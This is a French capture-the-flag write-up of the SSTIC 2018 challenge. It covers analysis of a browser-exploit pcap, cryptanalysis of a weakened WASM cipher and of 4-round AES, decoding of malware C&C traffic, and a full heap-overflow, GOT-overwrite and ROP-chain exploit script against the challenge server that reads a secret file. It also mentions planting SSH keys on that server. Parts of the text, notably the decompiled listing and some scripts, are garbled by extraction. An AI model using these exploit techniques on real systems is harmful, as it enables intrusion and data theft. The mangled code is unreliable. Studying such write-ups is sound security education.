Résolution Challenge SSTIC 2018

vincent.fargues@gmail.com

### Introduction

Ce document présente, avec un résumé succin et de piètre qualité, une manière de résoudre le challenge SSTIC 2018

## 1 : Analyse de la capture réseau

Le challenge commence avec un fichier *challenge.pcap*. Dans cette capture réseau se trouve plusieurs échanges.

Un des échanges attire particulièrement l'attention.



Les différentes fichiers javascript semblent mettre en œuvre l'exploitation d'une vulnérabilité dans le navigateur Firefox 53 exploitant un UAF sur les sharedArrayBuffer. [\(https://github.com/phoenhex/files/tree/master/exploits/share-with-care\)](https://github.com/phoenhex/files/tree/master/exploits/share-with-care). Le but principal de cet exploit est d'exécuter du code sur le poste de la victime. Le code qui va être exécuté est récupéré et déchiffré par la fonction *decryptAndExecPayload.* Cette fonction va prendre en entrée un mot de passe permettant de dériver une clef et déchiffrer les données contenues dans le fichier *payload.js* en utilisant un algorithme pour le moment inconnu.



Toutes les fonctions relatives au déchiffrement des données ne sont pas implémentées en Javascript mais en WebAssembly. Ainsi un module WASM est aussi récupéré.



Ce module implémente plusieurs fonctions dont certaines apparaissent plus intéressantes que d'autres.

```
 (export "_decryptBlock" (func 15))
   (export "_free" (func 20))
 (export "_getFlag" (func 18))
 (export "_malloc" (func 19))
   (export "_memcpy" (func 24))
   (export "_memset" (func 25))
```

```
 (export "_sbrk" (func 26))
 (export "_setDecryptKey" (func 14))
   (export "establishStackSpace" (func 9))
   (export "getTempRet0" (func 12))
   (export "runPostSets" (func 23))
   (export "setTempRet0" (func 11))
   (export "setThrew" (func 10))
   (export "stackAlloc" (func 6))
   (export "stackRestore" (func 8))
   (export "stackSave" (func 7))
```
La fonction getFlag est étudiée très rapidement et une partie du code est vite repérée comme une comparaison permettant d'obtenir un premier flag.

**get\_local 0 i32.const 89594904 fi32.ne**

Il est alors possible de valider le premier flag :

```
getFlag(89594904)
SSTIC2018{3db77149021a5c9e58bed4ed56f458b7}
```
### 2. Rétro ingéniérie d'un algorithme de cryptographie inadéquat.

L'analyse du fichier wasm commence par le clonage du github <https://github.com/WebAssembly/wabt> permettant de convertir le wasm dans plusieurs formats et notamment vers un fichier C plus ou moins compilable. Après quelques manipulations, il est possible de compiler les fonctions \_setDecryptKey et \_decryptBlock en activant quelques optimisations et d'ainsi obtenir du code plutôt lisible dans IDA.

```
\overline{6}٦
\overline{7}v12 = 0;v13 = Z_{env}Z_{memory['*(\text{QWORD}^*)v9];8
             Z envZ memory [*(\text{QWORD}^*)(\text{V9} - 1)] = Z envZ memory [*(\text{QWORD}^*)\text{V9}];\overline{9}LOBYTE(v14) = Z envZ memory['value from table];\boldsymbol{0}\mathbf 1do
\overline{2}€
                while (1)\overline{3}\overline{4}ſ
5
                   if (v14 & 1)\,6v12 ^= v13;
                   if ( (v13 & 0x80u) == 0 )
\overline{7}\mathcal{R}break;
:9
                   v14 = (unsigned __int8)v14 >> 1;
\Thetav13 = (unsigned __ int8)(2 * v13 & 0xFE ^ 0xC3);
                   if ( !v14 )\mathbf 1\overline{2}€
3
                      +v9;\overline{4}v11 ^= v12;
                      value_from_table = ( QWORD *) ((char *)value_from_table + 1);
5
6
                      if (v9 != v6)\overline{7}goto LABEL_4;
8
                      goto LABEL 10;
9
                   3
                \mathbf{a}\Thetav13 = (unsigned __int8)(2 * v13);
\mathbf 1\overline{2}v14 = (unsigned _int8)v14 \gg 1;
3
             P
\overline{4}while (v14);
5
             ++<sub>V</sub>9;v11 - v12;
\overline{6}\overline{7}value from table = ( QWORD *) ((char *)value from table + 1);
8
             if (v9 != v6)\overline{9}continue;
\thetabreak;
\mathbf{1}3
```
Depuis le code décompilé, il a été possible d'écrire un script python reproduisant l'algorithme de chiffrement.

On obtient donc la fonction setkey

```
def setkey(key):
     ctx = bytearray("\x00"*160)
     ctx[:32] = key
     x=key[:16]
     y=key[16:32]
     z = bytearray("\x00"*16)
     for i in range(1,33):
       c = bytearray("\x00"*16)
       c[15] = i
       z = xor2(kuz_l(xor2(x, kuz_l(c))), y)
       y = x
      \bar{x} = z if (i%8 == 0):
         ctx[i*4:(i*4)+16]=x
         ctx[i*4+16:(i*4)+32]=y
     return ctx
```
Et le fonction decrypt

```
def decrypt(ctx,bloc):
     g4 = bytearray(xor2(ctx[144:], bloc))
     for i in reversed(range(0,9)):
        g4 = kuz_1_{inv(g4)} g4=xor2(g4, ctx[i*16:(i*16)+16])
     result =""
```

```
 for i in range(16):
     result +=chr(data_segment_data_0[g4[i]])
 return result
```
Cet algorithme a été identifié comme étant une version modifiée de kuznechik. Ci-dessous la version non modifiée.

```
void kuz_decrypt_block(kuz_key_t *key, void *blk)
{
        int i, j;
        w128_t x;
        x.q[0] = ((uint64_t *) blk)[0] ^ key->k[9].q[0];
        x.q[1] = ((uint64-t*) blk)[1] \wedge key->k[9].q[1];for (i = 8; i >= 0; i--) {
                kuz_l_inv(&x);
                 \overline{\text{for } } (\frac{1}{3} = 0; \frac{1}{3} < 16; \frac{1}{3} + 1)x.b[j] = kuzpi inv[x.b[j]];x.q[0] ^= key->k[i].q[0];
                x.q[1] ^= key->k[i].q[1];
        }
        ((uint64 t *) blk)[0] = x.q[0];((uint64-t *) blk) [1] = x.q[1];}
```
Il apparait que l'étape de substitution présente dans l'algorithme initial a été supprimée permettant une simplification de l'algorithme. Une propriété importante pour la simplification de l'algorithme est la suivante :

 $Kuz_l_inv(a \t h) = kuz_l_inv(a) \t kuz_l_inv(b)$ 

Si on déroule l'algorithme en utilisant cette propriété, on obtient un résultat simplifié.

**Decrypt(bloc)=kuz\_l\_inv(kuz\_l\_inv(…(kul\_l\_inv(bloc))) ^ K ^ key**

Ainsi le résultat final du déchiffrement est un xor entre une constante dépendant du contexte (sauf les 16 premiers octets correspondant à la clef), le bloc d'entrée passé plusieurs fois dans la fonction kuz\_l\_inv et la clef fournie pour le déchiffrement. Il est alors possible de fixer le contexte (sauf les 16 premiers octets) et d'effectuer une attaque cleartext connu pour retrouver le cleartext **-Fancy Nounours-.**

```
salt = plaintext[:16]
iv = plaintext[16:32]
inp = plaintext[32:48]
ctx = bytearray("\x00"*160)
a = xor(iv, "-Fancy Nounours-")
for k in range(16):
     for i in range(0xff):
         ctx[k]=i
         b = decrypt(str(ctx), inp)
         if(b[k]==a[k]):
             key+=chr(i)
             break
print key.encode("hex")
```
#### 10:59:13 vincent@intru py python test2.py 2cf5e73e0fa8632db5ddfce7a1bf9792

Grâce à cette clef, il est alors possible de déchiffrer l'intégralité de la charge utile qui va être exécutée sur la machine de la victime.

## 3. Un agent très menacant

Le fichier déchiffré de l'étape 1 est un ELF 64 bits.

```
vincent@intru stage2 file s2.elf
s2.elf: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for 
GNU/Linux 3.2.0, BuildID[sha1]=dec6817fc8396c9499666aeeb0c438ec1d9f5da1, not stripped
```
Dans l'étape 1, il est possible de connaitre les paramètres avec lesquels ce binaire est lancé.

```
args = ["/tmp/.f4ncyn0un0urs", "-h", "192.168.23.213", "-p", "31337"];
```
L'échange réseau correspondant à ces paramètres peut aussi être extrait.



La rétro ingénierie du binaire met vite en évidence le fait que l'échange réseau est chiffré. En effet, à l'établissement de la connexion, un échange de clef AES est réalisé en utilisant l'algorithme RSA 2048.



La clef AES échangée en RSA est ensuite utilisée dans un AES à 4 tours seulement. Ce nombre de tours étant pour le moins suspect, une recherche est faite sur les vulnérabilités pouvant être induites par cette valeur. Rapidement, ce write-up de ctf est trouvé [https://github.com/p4](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square) [team/ctf/tree/master/2016-03-12-0ctf/peoples\\_square](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square) et montre que sous certaines conditions, il est possible de retrouver la clef utilisée en disposant uniquement de messages chiffrés. Les conditions pour pouvoir effectuer cette attaque sont de disposer de 256 blocs chiffrés dont la valeur déchiffrée diffère seulement de 1 octet.

Dans notre cas, chaque paquet chiffré possède le même entête (un header fixe et le nom du destinataire). De plus, l'algorithme est utilisé en mode cbc, et l'iv utilisé pour chiffrer est incrémenté de façon linéaire. Le vecteur d'initialisation étant xoré avec le message avant le chiffrement, les conditions de l'attaque sont exactement respectés pour 256 messages successifs dont l'iv diffère sur un seul octet (iv de 00…00 à 00..ff par exemple).

La méthode de résolution présentée sur le lie[n https://github.com/p4-team/ctf/tree/master/2016-03-](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square) 12-0ctf/peoples square a été réutilisée afin d'obtenir les clefs de sessions AES utilisée dans les deux sens de communication.

```
python integral.p
candidates [[123, 213, 244], [105], [21, 68], [213], [105], [59, 183], [14, 118], [96, 206, 239], [198], [<br>16, 64, 164], [87, 223], [129, 187, 240, 254], [40], [21, 48, 202, 205], [190], [40, 60, 151]]<br>solved [114, 255, 12
          54 vincent@intru parse python integral2.py
 :<br>candidates [[219], [71], [56, 150, 186], [85, 132], [15], [34, 68], [54, 214], [26, 29], [127, 243], [147]<br>, [26, 113], [24, 104, 110], [103, 208], [143, 210], [36, 131], [247]]
                  26. 105. 54. 47.
                                             224.3.54.70.
                                                                                                            255
                                                                                                                    2131
                                                                246. 168.
 olved [76.
                                                                                       15
                                                                                             243.
                                                                                                     61.
```
Une fois les clefs de session déchiffrées, il est possible d'écrire des scripts permettant de parser les communications entre l'agent malveillant et son c&c. Voici un exemple de script permettant de parser les communications de l'agent vers le c&c.

```
f = open("agent_to_distant_begin").read()
packets = f[16:].split("\n"+"41414141dec0d3d16261626172303037".decode("hex"))
receive_file = open("received_confidentiel.tar.gz","wb")
for p in packets[]:
     # print p.encode("hex")
     seed = u64(p[0:0x8])
     gateway = u64(p[0x8:0x10])
     cmd_id=u32(p[0x10:0x14])
     size =u32(p[0x14:0x18])
    msg = p[0x18:0x18+size-40]
    print "Seed : %lx" % seed
     print "GW : %lx" % gateway
    print "CMD ID : %x" % cmd_id
    print "Size : %x" % size
     # print msg
     if cmd_id==0x3000201:
         print "Result execute job : %s" % msg
     elif cmd_id==0x202:
         print "Start write Job on file : %s" %msg
        write job = open("write file \s"\msg[:-1].replace("/"," "),"wb")
     elif cmd_id==0x204:
         print "Start read job on file : %s" %msg
     elif cmd_id==0x3000202:
         write_job.write(msg)
         print msg[:32].encode("hex")
     elif cmd_id==0x3000204:
         # print msg[:20].encode("hex")
         # break
         receive_file.write(msg)
    elif cmd id=0x1010000:
        print "Init peering"
         print msg
         print msg.encore("hex")
     elif cmd_id==0x5000201:
        print "Finish execute job maybe"
     else:
         print msg
         break
```
Et le script permettant de parser les communications dans l'autre sens

**f = open("distant\_to\_agent\_clear").read()**

```
packets = f[16:].split("\n"+"41414141dec0d3d16261626172303037".decode("hex"))
for p in packets[]:
     # print p.encode("hex")
     seed = u64(p[0:0x8])
    gateway = u64(p[0x8:0x10])
     cmd_id=u32(p[0x10:0x14])
    size =u32(p[0x14:0x18])
    msg = p[0x18:0x18+size-40]
     print "Seed : %lx" % seed
    print "GW : %lx" % gateway
   print "CMD ID : %x" % cmd id
    print "Size : %x" % size
     # print msg
     if cmd_id==0x201:
         print "Start execute Job : %s" % msg
     elif cmd_id==0x202:
        print "Start write Job on file : %s" %msg
        write job = open("write file %s"%msg[:-1].replace("/"," "),"wb")
    elif cmd id = 0x204:
         print "Start read job on file : %s" %msg
     elif cmd_id==0x3000202:
         write_job.write(msg)
         # print msg[:32].encode("hex")
     elif cmd_id==0x1010000:
        print "Init peering"
         print msg
        print msg.encode("hex")
     else:
         break
```
Une fois l'intégralité des communications parsée, il apparait que deux fichiers ont été échangés : confidentiel.tgz et surprise.tgz.

Alors que l'archive surprise.tgz contient une collection passionnante de lobster dogs en tout genre, dans l'archive confidentiel.tgz le flag permettant de valider ce niveau peut être trouvé.





# 4. Attaquer le C&C

Le premier paquet envoyé par le C&C contient une struct sockaddr qui peut être parsée.



Ainsi, il existe un serveur distant sur lequel tourne le binaire récupéré. Il apparait donc qu'il va falloir exploiter une vulnérabilité dans ce binaire pour extraire des informations du serveur distant. La vulnérabilité est trouvée dans la fonction *add\_to\_route.* En effet, il est possible d'écrire un qword en overflow dans le Heap. Cette vulnérabilité permet d'écraser les entêtes du chunk suivant dans le heap et notamment de contrôler la taille du chunk suivant.

A partir de cette vulnérabilité il est possible de réécrire la structure de la table de routage qui contient des pointeurs. Après avoir écrasé les pointeurs, il est possible de réécrire la fonction memcpy dans la got et d'exécuter une ropchain arbitraire. Il faut noter que la liste des syscalls autorisés est restreinte et qu'il n'est pas possible d'exécuter directement du code. A l'aide de plusieurs ropchains différente il a donc été possible dans un premier temps de lister le dossier courant puis de lire le contenu du fichier secret/sstic2018.flag. Le script présenté ci-dessous permet de lire le fichier contenant le flag.

```
def start_session(id):
     rem1 = remote("195.154.105.12", 36735) 
      s = rem1.recv(256)
    r n = int(s.\nencode("hex"), 16)
     remote_key = RSA.construct((long(r_n),long(0x10001)))
     my_n = hex(key.n).replace("0x","").replace("L","")
    \overline{my} = \overline{my} n.decode("hex")
     rem1.send(my_n)
      a= rem1.recv(256)
      # print key.decrypt(a).encode("hex")
      remote_aes_key = key.decrypt(a)[-16:]
      # print remote_aes_key.encode("hex")
     my_aes_key = "TUVEUXVOIRMABITE"
    rsa key message = "\x00\x02"
     rsa_key_message += os.urandom(0x100 - 3 - 16)
     rsa_key_message += "\x00"
     rsa_key_message += my_aes_key
      encryptedkey =remote_key.encrypt(rsa_key_message,len(rsa_key_message))
     rem1.send(encryptedkey[0])
     return (rem1,my_aes_key,remote_aes_key)
def send_msg(conn,m,cmd_id,src,dst,my_aes_key,remote_aes_key):
      msg =bytearray()
      msg[:16] = "41414141dec0d3d16261626172303037".decode("hex")
     msg[0x10:0x18]=p64(src)
     msg[0x18:0x20]=p64(dst) #gw
     msg[0x20:0x24]=p32(cmd_id) #cmd_id
     payload=m
     payload_len = len(payload)
     msg[0x24:0x28]=p32(payload_len+40)
     msg[0x28:0x28+len(payload)]=payload
     msg=str(msg)
     for i in range(16-(len(msg)%16)):
          msg+="\x00"
      # info("encrypt packet init")
      # print msg.encode("hex")
     msg = \n    \texttt{msg} = \n    \texttt{merg} + \n    \texttt{msg} + \n    \texttt{msg}\text{msg} = \sqrt{x00"\cdot 16 + \text{msg}} # print msg.encode("hex")
      conn.send(p32(len(msg)))
      conn.send(msg)
     msg len = u32(conn.recv(4,timeout=1))
     print msg_len
      if msg_len==0:
           return ""
      # info("Response")
     msg = conn.recv(msg_len)
      # print msg_rsp.encode("hex")
      return decrypt_packet(msg[:16],msg[16:],len(msg)-16,my_aes_key)
def send_raw(conn,m,cmd_id,src,dst,my_aes_key,remote_aes_key):
      msg=m
      for i in range(16-(len(msg)%16)):
          msg+="\x00"
      # info("encrypt packet init")
      # print msg.encode("hex")
     msg =encrypt_packet("\x00"*16, msg, len(msg), remote_aes_key)
     msg = "\x00"*16+msg
      # print msg.encode("hex")
      conn.send(p32(len(msg)))
      conn.send(msg)
```

```
session=[]
for i in range(8):
     session.append(start_session(0))
     send_msg(session[i][0],"", 0x10000, 0xDEADBEEFCAFE+i, 0,session[i][1],session[i][2])
    for \overline{j} in range(11):
       send_msg(session[i][0],"", 0x10000, 0x12345+j+i*100,
0xDEADBEEFCAFE+i,session[i][1],session[i][2])
     # raw_input()
raw_input("ended")
send msg(session[5][0],"", 0x10000, 0x240+0x110+0x240+0x60+0x60+1,
0xDEADBEEFCAFE+0x5,session[5][1],session[5][2])
raw_input("Watch")
session[6][0].close()
raw_input("free ok")
               # send_msg(session[5][0],"", 0x10000, 0xdeadbeef1, 
0xDEADBEEFCAFE+0x5,session[5][1],session[5][2])
raw_input("realloc?")
for i in range(69):
   send_msg(session[0x5][0],"", 0x10000, 0x10000-i, 0x10000-i,
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2])
send_msg(session[0x5][0],"", 0x10000, 0xe0, 0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2])
print send_msg(session[0x5][0],"", 0x10000, 8, 
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2]).encode("hex")
print send_msg(session[0x5][0],"", 0x10000, 0x111, 
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2]).encode("hex")
print send msg(session[0x5][0],"", 0x10000, 0x0000000b00000000b,
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2]).encode("hex")
            print send_msg(session[0x5][0], "", 0x10000, 0x111,
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2]).encode("hex")
print send_msg(session[0x5][0],"", 0x10000, 0x0000000b0000000b, 
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2]).encode("hex")
send_msg(session[0x5][0],"", 0x10000, 0x6D7040 - (0xb*8),
0xDEADBEEFCAFE+0x5,session[0x5][1],session[0x5][2])
send_msg(session[0][0],"", 0x10000, 0x401491, 0xDEADBEEFCAFE,session[0][1],session[0][2])
raw_input("ptr rewritten")
####Gadgets
pop_rsi = p64(0x00000000004017dc) # pop rsi ; ret
pop_rdi = p64(0x0000000000400766) # pop rdi ; ret
pop_rdx_rsi =p64(0x00000000004573f9) # pop rdx ; pop rsi ; ret
\frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} \frac{1}{p} mov_rax_rsi = p64(0x000000000041c052)# mov rax, rsi ; ret
sub_rax_rsi = p64(0x000000000045122c)# sub rax, rsi ; ret
mov_prsi_rax = p64(0x0000000000489291) # mov qword ptr [rsi], rax ; ret
mod_edi_prdx = p64(0x00000000004c2c26)# mov edi, dword ptr [rdx] ; ret
write=0x454FA0
fcntl = 0x455120
read = 0x0454ED0
opendir = 0x47FC10
readdir = 0x47FC80
open64 = 0x000454D10 
getdents64 = 0x0047FE20 
data_addr = 0x6D7100
fd client = 5len_msg = 21
###ROP
rop_chain=pop_rdi
rop_chain+=p64(5)
```

```
rop_chain+=pop_rdx_rsi
rop_chain+=p64(len_msg)
rop_chain+=p64(data_addr)
rop_chain+=p64(read)
rop_chain+=pop_rdi
rop_chain+=p64(data_addr)
rop_chain+=pop_rsi
rop_chain+=p64(0)
rop_chain+=p64(open64)
rop_chain+=pop_rdx_rsi
rop_chain+=p64(data_addr)
rop_chain+=p64(data_addr)
rop_chain+=mov_prsi_rax
rop_chain+=mod_edi_prdx
rop_chain+=pop_rdx_rsi
rop_chain+=p64(0x1000)
rop_chain+=p64(data_addr)
rop_chain+=p64(read)
rop_chain+=pop_rdi
rop_chain+=p64(5)
rop_chain+=pop_rdx_rsi
rop_chain+=p64(0x1000)
rop_chain+=p64(data_addr)
rop_chain+=p64(write)
send_raw(session[1][0],rop_chain, 0x10000, 0, 0,session[1][1],session[1][2])
session[1][0].send("secret/sstic2018.flag")
f = open("file_secret_flag","wb")
a = session[1][0].sock.recv(0x1000)
f.write(a)
f.close()
print a.encode("hex")
raw_input()
```
Au terme de l'exécution de ce script à une heure à laquelle peu de concurrence perturbe l'exécution du script sur le serveur, le flag final peut être obtenu.

**65r1o0q1380ornqq763p96r74n0r51o816onpp68100s5p4s74955rqqr0p5507o@punyyratr.ffgvp.bet**

Cependant, une étape de grande difficulté reste à résoudre, la conversion rot13 !

```
"65r1o0q1380ornqq763p96r74n0r51o816onpp68100s5p4s74955rqqr0p5507o@punyyratr.ffgvp.bet".decode(
"rot13")
u'65e1b0d1380beadd763c96e74a0e51b816bacc68100f5c4f74955edde0c5507b@challenge.sstic.org'
```
### 5. Bonus Stage

Le fichier .ssh/authorized keys étant inscriptible, il est possible de faire le screenshot du troll :).



Merci aux organisateurs de ce challenge qui a une nouvelle fois bien occupé mes nuits et journées pendant une bonne semaine.